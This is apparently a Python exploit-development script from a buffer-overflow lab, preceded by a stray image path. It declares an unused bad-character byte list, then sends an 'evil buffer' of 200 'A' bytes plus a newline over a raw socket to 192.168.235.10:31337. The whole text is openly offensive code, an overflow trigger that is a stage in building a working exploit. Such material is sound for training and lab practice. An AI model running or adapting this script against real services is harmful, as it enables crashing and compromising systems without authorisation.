 #!/usr/bin/python3
import socket
badchars = (b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
b"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
b"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
b"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
b"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
b"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
b"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
b"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
b"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
b"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
b"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
b"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
b"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
b"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
b"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff" )
print("\nSending evil buffer...")
filler = b"A" * 200
buffer = filler + b"\x0a"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.235.10", 31337))
s.send(buffer)
s.close()
print("\nDone!")